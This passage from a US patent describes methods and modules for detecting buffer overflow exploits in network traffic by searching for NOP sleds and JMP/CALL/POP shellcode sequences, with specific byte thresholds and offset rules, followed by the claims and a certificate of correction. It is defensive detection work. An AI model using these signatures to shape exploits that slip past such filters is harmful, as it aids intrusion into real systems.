
FIG. 9 shows a flow chart diagram illustrating a method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic according to yet another embodiment of the invention.

A method for detecting/preventing a buffer overflow attack of a third embodiment of the invention is described with the reference to a flow-chart 70 of FIG. 9. The method starts at block 702. A monitored network is connected to a variety of sources of network traffic, and a portion of the network traffic is captured in block 704. A search is performed in block 706 within a predetermined number of bytes of the captured portion for a chain of successive "no operation" (NOP) instructions ("0x90" in the hexadecimal representation), which is further referred to as the "NOP" sled. Beneficially, the predetermined number of bytes is 3000 bytes. Analysis of the search results is carried out in block 708. If the "NOP" sled search has not been successful (exit "no" from block 708), the flow control returns to block 704 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 708), a new search is performed in block 710 within another predetermined number of bytes from the last NOP instruction in the chain for a subroutine call instruction. Conveniently, the subroutine call instruction is the "CALL" instruction, and another predetermined number of bytes is 100 bytes.

The analysis of the search results is carried out in block 712. If the "CALL" instruction search has not been successful (exit "no" from block 712), the flow control returns to block 704 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 712), the steps of the first embodiment of the present invention will be performed starting from block 514 and up to block 532 of FIG. 7 with the numerals incremented by 200, e.g., blocks 514-532 of FIG. 7 become blocks 714-732 of FIG. 8.

A filter capable to detect the buffer overflow attack according to the third embodiment of the present invention as described above is called the NCP-filter, which comprises computer readable medium having computer readable instructions stored thereon for identifying the NCP-sequence as described above.

The third embodiment of the present invention provides an effective tool for detecting and preventing buffer overflow attacks generated by Canvas, which is a commercial tool for testing network intrusion.

Using the JCP, JCJP and NCP filters together has proved to be even more powerful. With the combined protection of all three filters, it has been possible to stop almost 100% server exploits generated by early versions of Canvas, 70% server exploits generated by early version of Milw0rm, and 70% server exploits generated by early versions of Metasploit that were available at the time of the developing embodiments of the present invention.

Exploit Nonspecific Host Intrusion Prevention/Detection System

Figure 10:

FIG. 10 is a block diagram illustrating a system according to an embodiment of the invention for identifying a network traffic pattern indicative of a presence of an exploit in network traffic.

A system 1000 for identifying a network traffic pattern indicative of a presence of an exploit in network traffic is described further with the reference to FIG. 10. The system 1000 comprises a general purpose or specialized computer having a processor, and a computer readable storage medium, for example, memory, DVD, CD-ROM or other storage medium, having computer readable code stored thereon for execution by the processor, which form modules 1002-1020 of the system 1000 shown in FIG. 10.

A Network Traffic Capture Module 1002 captures a portion of the network traffic for further analysis. A Configuration Module 1018 provides the Capture Module 1002 with a desired size of the captured portion. The Search Module 1004 performs identification of a network traffic pattern indicative of a presence of an exploit in the captured portion. The module comprises a number of other modules indicated on FIG. 10 with the reference numerals 1006-1014. The NOP sled Module 1006 performs searching for a chain of successive "no operation" (NOP) instructions, to be also referred to as NOP sled, within a predetermined number of bytes starting from the beginning of the captured portion. The predetermined number of bytes is provided by the Configuration Module 1018. By the way of example, said predetermined number of bytes can be 3000 bytes, though it is understood that in other circumstances smaller or bigger number of bytes may be also used. If the chain of successive NOP instructions is found, Module 1006 determines an address of the last NOP instruction in the chain, takes from the Configuration Module 1018 a fourth predetermined number of bytes, and provides them to 1st Module 1008. By the way of example, said fourth predetermined number of bytes can be 100 bytes, though it is understood that in other circumstances smaller or bigger number of bytes may be used. If the NOP sled is not found, the address of the beginning of the captured portion is provided instead of the address of the last NOP instruction in the chain, and the desired size of the captured portion is provided instead of the fourth predetermined number of bytes.

The 1st Module 1008 performs searching for a first instruction, transferring control to a first address in a memory. Beneficially, the first instruction is the "Jump" instruction. If found, the first address is provided to the 2nd Module 1010.

Provided the first instruction is found, the 2nd Module 1010 performs searching for a second instruction within a first predetermined interval in the memory starting from the first address, the second instruction being a subroutine call instruction pointing to a second address in the memory. The first predetermined interval is provided by the Configuration Module 1018. By the way of example, said first predetermined interval can be 80 bytes, though it is understood that in other circumstances smaller or bigger number of bytes may be used.

Provided the second instruction is found, the 3rd Module 1012 performs searching for a third instruction at a third address in the memory, which is located at a second predetermined interval from the second address. The second predetermined interval is determined using Processing means 1016, having computer readable instructions stored thereon for execution by a processor, following the method described above with regard to the first embodiment of the invention.

If the third instruction is a fetch instruction, the Reporting module 1020 indicates the presence of an exploit in the network traffic. If the third instruction is a branch instruction, which transfers control to a fourth address in the memory, the 3rd Module 1012 provides the fourth address to the 4th Module 1014. Beneficially, the branch instruction is the "JUMP" instruction. The fourth module 1014 performs analysis of a fourth instruction at the fourth address in the memory to determine whether or not it is a fetch instruction. Conveniently, the fetch instruction is a "POP" instruction with the opcode between 0x57 and 0x60. If the fourth instruction is between 0x57 and 0x60, the Reporting module 1020 indicates the presence of an exploit in the network traffic. Otherwise, the Reporting module 1020 indicates that the network traffic is deemed to be free from exploits.

In a modification to the system 10 described above, a NOP Sled Module 1006 can be omitted, in which case the system will perform operations according a method of the first and second embodiment of the invention as described above.

Thus, improved exploit nonspecific host intrusion prevention/detection methods and systems, and smart filters therefor have been provided.

Although this invention has been illustrated by reference to specific embodiments, it will be apparent to those skilled in the art that various changes and modifications may be made which clearly fall within the scope of the invention. The invention is intended to be protected broadly within the spirit and scope of the appended claims.

What is claimed is:

1. A method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic, comprising:
   (a) capturing a portion of the network traffic;
   (b) searching the captured portion of the network traffic for the network traffic pattern, comprising:
   (b1) searching for a first instruction pointing to a first address in a memory, the first instruction being a branch instruction transferring control to the first address in the memory;
   (b2) provided the first instruction is found, searching for a second instruction within a first predetermined interval in the memory starting from the first address onward, the second instruction being a subroutine call instruction pointing to a second address in the memory;
   (b3) provided the second instruction is found, searching for a third instruction at a third address in the memory, which is located at a second predetermined interval from the second address onward;
   (b4) provided the third instruction is a fetch instruction, indicating the presence of the exploit; and
   (b5) provided the third instruction is a branch instruction, transferring control to a fourth address in the memory, and provided a fetch instruction is located at the fourth address, indicating the presence of the exploit.

2. The method of claim 1, wherein the exploit comprises a buffer overflow attack, and wherein the first, second, third and fourth instructions are machine code instructions.

3. The method of claim 2, wherein the branch, subroutine call and fetch instructions are respectively "Jump", "Call" and "Pop" instructions in assembly language.

4. The method of claim 3, wherein the first predetermined interval is about 80 bytes.

5. The method of claim 4, wherein the step (b3) comprises determining a sign of a first offset produced by a logical AND operation between the second address and "0x80000000" hexadecimal value.

6. The method of claim 5, further comprising:
   provided the sign of the first offset is positive, adding a first predetermined number of bytes to the second address to produce a second offset;
   provided the second offset is smaller than a predetermined value, determining the second predetermined interval equal to said first predetermined number of bytes.

7. The method of claim 6, wherein the first predetermined number of bytes is equal to 5 bytes, and the predetermined value is equal to "90" bytes.

8. The method of claim 7, further comprising:
   provided the sign of the first offset is negative, subtracting the second address from "0xffffffff" hexadecimal value producing a third offset;
   provided the third offset is smaller than a predetermined value, adjusting the second address by subtracting a second predetermined number of bytes, and negating the adjusted second address; and
   determining the third address as the negated adjusted second address.

9. The method of claim 8, wherein the second predetermined number of bytes is equal to 4 bytes, and the predetermined value is equal to "90" bytes.

10. The method of claim 1, comprising:
    (b0) searching for a chain of successive "no operation" (NOP) instructions within a third predetermined number of bytes starting from the beginning of the captured portion of the traffic, the step (b0) being performed before the step (b1); and
    wherein the step (b1) comprises searching for the first instruction within a fourth predetermined number of bytes from the last NOP instruction in the chain.

11. The method of claim 10, wherein the third predetermined number of bytes is about 3,000 bytes, and the fourth predetermined number of bytes is about 100 bytes.

12. A method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic, comprising:
    (a) capturing a portion of the network traffic;
    (b) searching the captured portion of the network traffic for the network traffic pattern, comprising:
    (i) searching for a chain of successive "no operation" (NOP) instructions within a predetermined number of bytes starting from the beginning of the captured portion of the traffic;
    (ii) searching for a subroutine call instruction within another predetermined number of bytes from the last NOP instruction in the chain onward, the subroutine call instruction pointing to an address in a memory;
    (iii) provided the subroutine call instruction is found, searching for a fetch instruction at another address in the memory, which is located at a predetermined interval from said address; and
    (iv) provided the fetch instruction is found, indicating the presence of the exploit.

13. The method of claim 12, wherein the subroutine call and fetch instructions are respectively "CALL" and "POP" instructions in assembly language.

14. The method of claim 13, wherein the step (iii) comprises:
    determining a sign of a first offset produced by a logical AND operation between said address and "0x80000000" hexadecimal value;
    provided the sign of the first offset is positive, adding a first predetermined number of bytes to said address to produce a second offset;
    provided the second offset is smaller than a predetermined value, determining the predetermined interval equal to said first predetermined number of bytes;
    provided the sign of the first offset is negative, subtracting said address from "0xffffffff" hexadecimal value producing a third offset;
    provided the third offset is smaller than the predetermined, adjusting said address by subtracting a second predetermined number of bytes, and negating the adjusted address; and
    determining said another address as the negated adjusted address.

15. The method of claim 14, wherein:
    the first predetermined number of bytes is equal to 5 bytes, and the second predetermined number of bytes is equal to 4 bytes, and the predetermined value is equal to "90" bytes; and
    the predetermined number of bytes is about 3,000 bytes, and said another predetermined number of bytes is about 100 bytes.

16. A non-transitory computer readable storage medium, comprising computer readable instructions stored thereon, which, when executed by a processor, perform the steps of the method of claim 1.

17. A system for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic, comprising:
   a processor, and a computer readable storage medium having computer, readable instructions stored thereon for execution by the processor, forming the following modules:
   (a) a network traffic capture module, capturing a portion of the network traffic;
   (b) a search module, searching the captured portion of the network traffic for the network traffic pattern, comprising:
   (b1) a first module, searching for a first instruction pointing to a first address in a memory, the first instruction being a branch instruction transferring control to the first address in the memory;
   (b2) a second module, searching for a second instruction within a first predetermined interval in the memory starting from the first address onward, the second instruction being a subroutine call instruction pointing to a second address in the memory;
   (b3) a third module, searching for a third instruction at a third address in the memory, which is located at a second predetermined interval from the second address onward, the third instruction transferring control to a fourth address in the memory provided the third instruction is a branch instruction;
   (b4) a fourth module, searching for a fourth instruction at the fourth address in the memory; and
   (c) a reporting module, indicating the presence of the exploit provided the third instruction is a fetch instruction, or indicating the presence of the exploit, provided the third instruction is a branch instruction, and a fetch instruction is located at the fourth address.

18. The system of claim 17, further comprising a NOP sled module, searching for a chain of successive "no operation" (NOP) instructions within a predetermined number of bytes starting from the beginning of the captured portion of the traffic.

19. The system of claim 18, wherein the third module comprises processing means for:
   determining a sign of a first offset produced by a logical AND operation between said address and "0x80000000" hexadecimal value;
   provided the sign of the first offset is positive, adding a first predetermined number of bytes to said address to produce a second offset;
   provided the second offset is smaller than a predetermined value, determining the predetermined interval equal to said first predetermined number of bytes;
   provided the sign of the first offset is negative, subtracting said address from "0xffffffff" hexadecimal value producing a third offset;
   provided the third offset is smaller than the predetermined, adjusting said address by subtracting a second predetermined number of bytes, and negating the adjusted address; and
   determining said another address as the negated adjusted address.

20. The system of claim 17, further comprising a configuration module, comprising a computer readable storage medium having computer readable instructions stored thereon for execution by the processor, storing values for the first predetermined interval, the second predetermined interval, the predetermined number of bytes, the first predetermined number of bytes, the second predetermined number of bytes, and the predetermined value.

* * * * *

UNITED STATES PATENT AND TRADEMARK OFFICE
CERTIFICATE OF CORRECTION

PATENT NO. : 8,332,941 B2
APPLICATION NO. : 12/461274
DATED : December 11, 2012
INVENTOR(S) : Vinay Karecha et al.

Page 1 of 1

It is certified that error appears in the above-identified patent and that said Letters Patent is hereby corrected as shown below:

Column 19, line 5, "computer, readable" should read --computer readable--.

Signed and Sealed this
Twelfth Day of February, 2013

Teresa Stanek Rea
*Acting Director of the United States Patent and Trademark Office*